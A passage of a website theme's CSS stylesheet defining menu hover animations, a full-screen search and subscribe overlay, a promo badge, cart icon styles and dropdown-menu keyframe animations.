    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    transform: translateX(0%);
}


/* Effect 11: text fill based on Lea Verou's animation http://dabblet.com/gist/6046779 */

.cl-effect-11 a::before,
.cl-effect-11 a::after {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 69%;
    height: 39px;
    border: 2px solid rgba(0, 0, 0, 0.1);
    border-radius: 0%;
    content: '';
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);
    -moz-transform: translateX(-50%) translateY(-50%) scale(0.2);
    transform: translateX(-50%) translateY(-50%) scale(0.2);
}

#main-menu.cl-effect-11 > li > a {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.cl-effect-11 a::after {
    width: 76%;
    height: 45px;
    border-width: 2px;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0.8);
    -moz-transform: translateX(-50%) translateY(-50%) scale(0.8);
    transform: translateX(-50%) translateY(-50%) scale(0.8);
}

.cl-effect-11 a:hover::before,
.cl-effect-11 a:hover::after,
.cl-effect-11 a:focus::before,
.cl-effect-11 a:focus::after {
    opacity: 1;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
}


/* Effect 12: circle */

.cl-effect-12 li > a {
    max-height: inherit !important;
}


.cl-effect-12 .menu-parent-link {
    top: 2px;
}


.cl-effect-12 a::before,
.cl-effect-12 a::after {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 55px;
    height: 55px;
    border: 2px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    content: '';
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);
    -moz-transform: translateX(-50%) translateY(-50%) scale(0.2);
    transform: translateX(-50%) translateY(-50%) scale(0.2);
}

.cl-effect-12 a::after {
    width: 65px;
    height: 65px;
    border-width: 6px;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0.8);
    -moz-transform: translateX(-50%) translateY(-50%) scale(0.8);
    transform: translateX(-50%) translateY(-50%) scale(0.8);
}

.cl-effect-12 a:hover::before,
.cl-effect-12 a:hover::after,
.cl-effect-12 a:focus::before,
.cl-effect-12 a:focus::after {
    opacity: 1;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
}


/* Effect 13: three circles */

.cl-effect-13 a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-13 a::before {
    position: absolute;
    top: 50%;
    left: 50%;
    color: transparent;
    content: 'â€¢';
    text-shadow: 0 0 transparent;
    font-size: 1.2em;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    pointer-events: none;
}

.cl-effect-13 a:hover::before,
.cl-effect-13 a:focus::before {
    color: #fff;
    text-shadow: 10px 0 #fff, -10px 0 #fff;
}

.cl-effect-13 a:hover,
.cl-effect-13 a:focus {
    color: #ba7500;
}

.cl-effect-18.main-menu > li {
    margin: 0 10px !important;
}


/* Effect 14: border switch */



 .cl-effect-14 .current-menu-item:before  {
    content: '';
    display: inline-block;
    width: 100%;
    height: 81px !important;
    position: absolute;
    left: 1px;
    top: 0;
    background-color: #ec423c;
    transform: skewX(-20deg);
}


.header.navbar-scrolling .navbar .cl-effect-14 > li.current-menu-item > a{
    color: #fff !important;
}


.header .navbar .cl-effect-14 > li.current-menu-item {
    margin-right: 10px !important;
}




/* Effect 15: scale down, reveal */

.cl-effect-15 a {
    color: rgba(0, 0, 0, 0.2);
    font-weight: 500;
    text-shadow: none;
}

.cl-effect-15 a::before {
    color: #fff;
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
}


/* Effect 16: fall down */

.cl-effect-16 a {
    color: #6f8686;
    text-shadow: 0 0 1px rgba(111, 134, 134, 0.3);
}

.cl-effect-16 a::before {
    color: #fff;
    content: attr(data-hover);
    position: absolute;
    opacity: 0;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.3);
    -webkit-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
    -moz-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
    transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-16 a:hover::before,
.cl-effect-16 a:focus::before {
    -webkit-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
    -moz-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
    transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
    opacity: 1;
}


/* Effect 17: move up fade out, push border */

.cl-effect-17 a {
    color: #10649b;
    text-shadow: none;
    padding: 10px 0;
}

.cl-effect-17 a::before {
    color: #fff;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.3);
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-17 a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-17 a:hover::before,
.cl-effect-17 a:focus::before {
    opacity: 0;
    -webkit-transform: translateY(-2px);
    -moz-transform: translateY(-2px);
    transform: translateY(-2px);
}

.cl-effect-17 a:hover::after,
.cl-effect-17 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}


/* Effect 18: cross */

.cl-effect-18 .menu-parent-link {
    top: 2px;
}

.cl-effect-18 li > a {
    max-height: inherit !important;
}

.cl-effect-18 {
    position: relative;
    z-index: 1;
}

.cl-effect-18 a {
    padding: 0 5px;
    color: #b4770d;
    font-weight: 500;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-18 a::before,
.cl-effect-18 a::after {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    background: rgba(255, 255, 255, 0.15);
    content: '';
    z-index: -1;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.header-color-black .cl-effect-18 a::before,
.header-color-black .cl-effect-18 a::after {
    background: rgba(000, 000, 000, 0.15);
}

.cl-effect-18 a::before {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    transform: translateY(-20px);
}

.cl-effect-18 a::after {
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    transform: translateY(20px);
}

.cl-effect-18 a:hover,
.cl-effect-18 a:focus {
    color: #fff;
}

.cl-effect-18 a:hover::before,
.cl-effect-18 a:hover::after,
.cl-effect-18 a:focus::before,
.cl-effect-18 a:focus::after {
    opacity: 0.7;
}

.cl-effect-18 a:hover::before,
.cl-effect-18 a:focus::before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.cl-effect-18 a:hover::after,
.cl-effect-18 a:focus::after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


/* Effect 19: 3D side */

.cl-effect-19 a {
    line-height: 2em;
    margin: 15px;
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    width: 200px;
}

.cl-effect-19 a span {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 0 14px;
    background: #e35041;
    -webkit-transition: -webkit-transform 0.4s, background 0.4s;
    -moz-transition: -moz-transform 0.4s, background 0.4s;
    transition: transform 0.4s, background 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50% -100px;
    -moz-transform-origin: 50% 50% -100px;
    transform-origin: 50% 50% -100px;
}

.csstransforms3d .cl-effect-19 a span::before {
    position: absolute;
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    background: #b53a2d;
    content: attr(data-hover);
    -webkit-transition: background 0.4s;
    -moz-transition: background 0.4s;
    transition: background 0.4s;
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    transform-origin: 0 50%;
    pointer-events: none;
}

.cl-effect-19 a:hover span,
.cl-effect-19 a:focus span {
    background: #b53a2d;
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
}

.csstransforms3d .cl-effect-19 a:hover span::before,
.csstransforms3d .cl-effect-19 a:focus span::before {
    background: #ef5e50;
}


/* Effect 20: 3D side */

.cl-effect-20 a {
    line-height: 2em;
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
}

.cl-effect-20 a span {
    position: relative;
    display: inline-block;
    padding: 3px 15px 0;
    background: #587285;
    box-shadow: inset 0 3px #2f4351;
    -webkit-transition: background 0.6s;
    -moz-transition: background 0.6s;
    transition: background 0.6s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 50%;
    -moz-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

.cl-effect-20 a span::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    color: #2f4351;
    content: attr(data-hover);
    -webkit-transform: rotateX(270deg);
    -moz-transform: rotateX(270deg);
    transform: rotateX(270deg);
    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -moz-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    transform-origin: 0 0;
    pointer-events: none;
}

.cl-effect-20 a:hover span,
.cl-effect-20 a:focus span {
    background: #2f4351;
}

.cl-effect-20 a:hover span::before,
.cl-effect-20 a:focus span::before {
    -webkit-transform: rotateX(10deg);
    -moz-transform: rotateX(10deg);
    transform: rotateX(10deg);
}


/* Effect 21: borders slight translate */

.cl-effect-21 a {
    padding: 10px;
    color: #237546;
    font-weight: 500;
    text-shadow: none;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-21 a::before,
.cl-effect-21 a::after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-21 a::before {
    top: 0;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-21 a::after {
    bottom: 0;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px);
}

.cl-effect-21 a:hover,
.cl-effect-21 a:focus {
    color: #fff;
}

.cl-effect-21 a:hover::before,
.cl-effect-21 a:focus::before,
.cl-effect-21 a:hover::after,
.cl-effect-21 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}


/*Subscriber*/


/*SEARCH*/

.header-subscribe {
    position: fixed;
    top: 0;
    left: 0;
    display: block;
    visibility: hidden;
    width: 100%;
    height: 100vh;
    background-color: rgba(34, 34, 34, 0.95);
    opacity: 0;
    z-index: 9999;
    transition: all 0.3s ease 0s;
}

.header-subscribe.open {
    visibility: visible;
    opacity: 1;
}

.header-subscribe .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    font-size: 18px;
    border: none;
    background-color: #fff !important;
    opacity: 1 !important;
    z-index: 999;
}

.admin-bar .header-subscribe .close {
    top: 35px;
}

.header-subscribe .close * {
    color: #000 !important;
}

.header-subscribe .search-open {
    float: right;
    height: 40px;
    padding-top: 6px;
    padding-left: 22px;
    font-size: 14px;
    color: #666;
    background-color: #fff;
}

.header-subscribe.open {
    visibility: visible;
    opacity: 1;
}

.header-subscribe .search-global {
    position: absolute;
    top: 50vh;
    margin-top: -120px;
}

.header-subscribe .search-global__input {
    width: 100%;
    color: #fff;
    border: none;
    border-bottom: 1px solid #919191 !important;
    background-color: transparent;
    opacity: 1;
    height: auto !important;
    padding: 0 !important;
    padding-bottom: 23px !important;
    padding-right: 40px !important;
    font-size: 70px;
    font-weight: bold;
    font-family: arial;
    line-height: 74px;
}

.header-subscribe .search-global__input::-moz-placeholder {
    color: #fff;
}

.header-subscribe .search-global__input:-ms-input-placeholder {
    color: #fff;
}

.header-subscribe .search-global__input::-webkit-input-placeholder {
    color: #fff;
}

.header-subscribe .search-global__input:focus {
    outline-style: none;
}

.header-subscribe .search-global__btn {
    position: absolute;
    top: 17px;
    right: 16px;
    font-size: 42px;
    color: #fff;
    border: none;
    background-color: transparent;
    transition: all 0.3s;
}

.header-subscribe .search-global__note {
    margin-top: 20px;
    font-family: sans-serif;
    font-size: 14pxm;
    color: #555;
}

.btn_header_subscribe {
    border: 1px solid #fff;
    padding: 5px 20px;
    cursor: pointer;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    margin-top: 20px;
    display: inline-block;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.btn_header_subscribe:hover {
    color: #2796de;
    border-color: #2796de;
}

.countdown-vc h3 {
    font-size: 30px;
    color: #fff;
    line-height: 1.7;
    padding: 0 !important;
    margin: 0 !important;
}

#note {
    text-align: center;
    font-size: 20px;
    color: #fff;
    line-height: 1.7;
}

.countdown-wrap {
    display: inline-block;
    text-align: center;
    width: 100%;
}

.countdown-vc {
    padding: 50px;
    background: rgba( 0, 0, 0, 0.7);
    display: inline-block;
    margin: 0 auto;
    max-width: 1000px;
}

html #main-menu li .dropdown-menu {
    border-top: 0;
}


/* FW MENU*/


/* Fullscreen menu*/

.fullscreen-center-menu {
    display: inline-block;
    width: 100%;
    height: 100%;
    padding-top: 10%;
    text-align: center;
}

#fixedMenuMobile .fullscreen-center-menu {
    padding-top: 10px;
}

.fullscreen-center-menu nav,
.fullscreen-center-menu ul {
    padding: 0;
    display: inline-block;
    margin: 0 auto;
    float: none;
    width: 100%;
}

.menu-top-container {
    display: inline-block;
    margin: 0 auto;
}

.fullscreen-center-menu li {
    width: 100%;
    text-align: center;
    font-size: 34px;
    position: relative;
    font-weight: 300;
}

@media (min-width:768px) {

.fullscreen-center-menu li , .fullscreen-center-menu li a {
    display: inline-block;
}
    
}
  

#fixedMenuMobile .fullscreen-center-menu li {
    font-size: 20px;
    font-weight: 300;
}


.fullscreen-center-menu li a {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    color: #fff;
    position: relative;
    z-index: 88;
    margin-bottom: 0;
}

#fixedMenuMobile .fullscreen-center-menu li a {
    word-break: break-word;
}


.fullscreen-center-menu li.full-width {
    display: none !important;
}

.fw-close {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    font-size: 18px;
    border: none;
    background-color: #fff !important;
    opacity: 1 !important;
    z-index: 999;
    transition: all 0.3s;
}

.fw-close:hover,
.fw-close:active,
.fw-close:focus {
    color: inherit;
}

.fullscreen-center-menu .submenu-controll-inner,
.fullscreen-center-menu .submenu-controll {
    display: none !important;
}

.fullscreen-center-menu .sub-menu {}

.fullscreen-center-menu .menu-item-has-children:hover .sub-menu {
    position: relative;
    top: 0;
    visibility: visible;
    display: block;
}

.fullscreen-center-menu .sub-menu a {
    font-size: 18px;
}

.fullscreen-center-menu .sub-menu .sub-menu a {
    font-size: 14px;
}

.submenu-controll-fullscreen {
    display: inline-block;
    width: 100%;
    position: absolute;
    top: 32px;
    left: 0;
    color: #fff;
}

ul ul .submenu-controll-fullscreen {
    top: 22px;
}


/*Bootstrap Reset*/

.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none !important;
    background: none !important;
}


/*Other*/

.header-social-link {
    position: relative;
    top: -2px;
}

.header-social-link a {
    font-size: 16px !important;
    padding: 0 5px !important;
}


/* Promo set*/

.promo-set {
    position: fixed;
    bottom: 20px;
    right: 20px;
    padding: 0;
    z-index: 99999;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}



.promo-set a {
    color: #fff !important;

}

.promo-set a:hover {
    box-shadow: 0px 0px 3px #000;
    text-decoration: none;
}

.envato-promo-link {
    background: #6f9a37;
    border-radius: 100px;
    padding: 10px;
    width: 70px;
    height: 70px;
    text-align: center;
    display: inline-block;
    line-height: 45px;
    color: #fff;
    font-weight: bold;
    font-size: 23px;
    opacity: 0.9;
}

.currency-promo {
    position: relative;
    font-size: 14px;
    top: -10px;
    left: -3px;
    margin-left: -4px;
}

.envato-logo-small {
    background: #6f9a37 url(images/envato-small.png) center center no-repeat;
    width: 50px;
    height: 50px;
    border-radius: 100px;
    padding: 10px;
    display: inline-block;
    position: relative;
    top: 30px;
    right: -20px;
}

.promo-set-icon {
    background: #393939;
    width: 50px;
    height: 50px;
    border-radius: 100px;
    padding: 13px;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    top: 13px;
    position: relative;
    left: 10px;
}

.header-search-icon a,
.header-cart a {
    border: 0 !important;
    text-decoration: none !important;
}

html .phone-num {
    position: relative;
    top: -1px;
}

html .header-phone {
    margin-left: 10px;
    margin-top: 3px !important;
    padding-right: 20px;
}

html .header .navbar .navbar-nav > li .toggle-menu-button {
    margin-top: 0 !important;
    margin-left: 5px;
}

html .woocommerce ul.products li.product h3 {
    font-weight: 700;
}

html .header-cart {
    margin: -2px 18px 35px 19px;
    font-size: 20px;
    position: relative;
    text-align: center;
    display: inline-block;
    width: 25px;
    box-sizing: border-box;
    max-height: 23px;
}

html .header-cart a {
    font-size: 20px;
}

html .header-cart-count {
    background: #ff9801 !important;
}

.pix-hidden-custom-link {
    display: none;
}

html .header-cart-count {
    position: absolute;
    top: -8px;
    right: -12px;
    padding: 4px 4px 4px 4px;
    border-radius: 100px;
    font-size: 9px;
    width: 16px;
    height: 16px;
    line-height: 8px;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-weight: normal;
}

.is-open .toggle-menu-button-icon span:nth-child(2n),
.is-open .toggle-menu-button-icon span:nth-child(4n),
.is-open .toggle-menu-button-icon span:nth-child(6n),
.slidebar-nav-panel .toggle-menu-button-icon span:nth-child(2n),
.slidebar-nav-panel .toggle-menu-button-icon span:nth-child(4n),
.slidebar-nav-panel .toggle-menu-button-icon span:nth-child(6n) {
    max-width: 50%;
}

.toggle-menu-button-icon span:nth-child(2n) {
    max-width: 35%;
}

.toggle-menu-button-icon span:nth-child(4n) {
    max-width: 45%;
}

.toggle-menu-button-icon span:nth-child(6n) {
    max-width: 50%;
}


/* Common styles of menus */

.fullscreen-center-menu,
.fullscreen-center-menu .menu-main-menu-container,
.slidebar-nav-menu,
.fullscreen-center-menu nav {
    width: 100%;
    height: 100%;
}

.dl-menuwrapper .theme-fonts-arrow_carrot-right {
    position: relative;
    top: 3px;
    margin-right: -10px;
}

#fixedMenuMobile .dl-menuwrapper .dl-menu {
    padding-bottom: 50px;
}

.dl-menuwrapper .dl-menu {
    height: 100%;
    position: relative;
}

@media (min-width:768px) {
    
     width: auto !important;   
    
}

.dl-menuwrapper {
    width: 100%;
    position: relative;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-perspective-origin: 50% 200%;
    perspective-origin: 50% 200%;
    min-height: 300px;
}

.dl-menuwrapper button {
    background: #ccc;
    border: none;
    width: 48px;
    height: 45px;
    text-indent: -900em;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    outline: none;
}

.dl-menuwrapper button:hover,
.dl-menuwrapper button.dl-active,
.dl-menuwrapper ul {
    background: none !important;
    outline: none !important;
}

.dl-menuwrapper * {
    background: none !important;
    outline: none !important;
}

.dl-menuwrapper button:after {
    content: '';
    position: absolute;
    width: 68%;
    height: 5px;
    background: #fff;
    top: 10px;
    left: 16%;
    box-shadow: 0 10px 0 #fff, 0 20px 0 #fff;
}

.dl-menuwrapper ul {
    padding: 0;
    list-style: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    justify-content: center;
    flex-direction: column;
}

.dl-menuwrapper li {
    position: relative;
}

.dl-back a {
    padding: 0px 7px !important;
    font-size: 20px;
    color: #fff;
    line-height: 30px;
}

.dl-back a::before {
    display: none !important;
}

.dl-back [class^="theme-fonts-"] {
    font-size: 40px !important;
}

.dl-menuwrapper li.dl-back:after {
    left: 10px;
    color: rgba(212, 204, 198, 0.3);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.dl-menuwrapper li > a:after {
    right: 4px;
    top: 6px !important;
    color: #eeeeee;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
    transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}


/* Hide the inner submenus */

.dl-menuwrapper li .dl-submenu {
    display: none;
    max-height: 500px;
    overflow: auto;
}


/* 
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link. 
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/

.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
    display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
    display: block;
}


/* Dynamically added submenu outside of the menu context */

.dl-menuwrapper > .dl-submenu {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0;
    margin: 0;
}


/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-1 {
    -webkit-animation: MenuAnimOut1 0.4s;
    animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-out-2 {
    -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
    animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
    -webkit-animation: MenuAnimOut3 0.4s ease;
    animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
    -webkit-animation: MenuAnimOut4 0.4s ease;
    animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
    -webkit-animation: MenuAnimOut5 0.4s ease;
    animation: MenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
    0% {}
    50% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
    }
    75% {
        -webkit-transform: translateZ(-372.5px) rotateY(15deg);
        opacity: .5;
    }
    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut2 {
    0% {}
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut3 {
    0% {}
    100% {
        -webkit-transform: translateZ(300px);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut4 {
    0% {}
    100% {
        -webkit-transform: translateZ(-300px);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut5 {
    0% {}
    100% {
        -webkit-transform: translateY(40%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut1 {
    0% {}
    50% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        transform: translateZ(-250px) rotateY(30deg);
    }
    75% {
        -webkit-transform: translateZ(-372.5px) rotateY(15deg);
        transform: translateZ(-372.5px) rotateY(15deg);
        opacity: .5;
    }
    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}

@keyframes MenuAnimOut2 {
    0% {}
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut3 {
    0% {}
    100% {
        -webkit-transform: translateZ(300px);
        transform: translateZ(300px);
        opacity: 0;
    }
}

@keyframes MenuAnimOut4 {
    0% {}
    100% {
        -webkit-transform: translateZ(-300px);
        transform: translateZ(-300px);
        opacity: 0;
    }
}

@keyframes MenuAnimOut5 {
    0% {}
    100% {
        -webkit-transform: translateY(40%);
        transform: translateY(40%);
        opacity: 0;
    }
}

.dl-menu.dl-animate-in-1 {
    -webkit-animation: MenuAnimIn1 0.3s;
    animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-in-2 {
    -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
    animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
    -webkit-animation: MenuAnimIn3 0.4s ease;
    animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
    -webkit-animation: MenuAnimIn4 0.4s ease;
    animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
    -webkit-animation: MenuAnimIn5 0.4s ease;
    animation: MenuAnimIn5 0.4s ease;
}

@-webkit-keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
    20% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        opacity: 0.5;
    }
    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(-300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn5 {
    0% {
        -webkit-transform: translateY(40%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
    20% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        transform: translateZ(-250px) rotateY(30deg);
        opacity: 0.5;
    }
    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}

@keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(300px);
        transform: translateZ(300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(-300px);
        transform: translateZ(-300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn5 {
    0% {
        -webkit-transform: translateY(40%);
        transform: translateY(40%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
    -webkit-animation: SubMenuAnimIn1 0.4s ease;
    animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
    -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
    animation: SubMenuAnimIn2 0.3s ease-in-out;
}

